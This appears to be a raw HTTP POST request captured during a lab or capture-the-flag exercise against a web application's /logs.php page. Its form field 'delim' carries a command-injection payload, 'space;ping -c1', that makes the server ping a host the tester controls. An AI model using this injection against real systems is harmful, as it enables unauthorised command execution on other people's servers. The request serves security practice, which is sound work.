 POST /logs.php HTTP/1.1
Host: 10.10.11.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://10.10.11.104
Connection: keep-alive
Referer: http://10.10.11.104/file_logs.php
Cookie: PHPSESSID=1midv6bagiies55mgmei9d2386
Upgrade-Insecure-Requests: 1
Priority: u=0, i
delim=space;ping -c1 10.10.16.7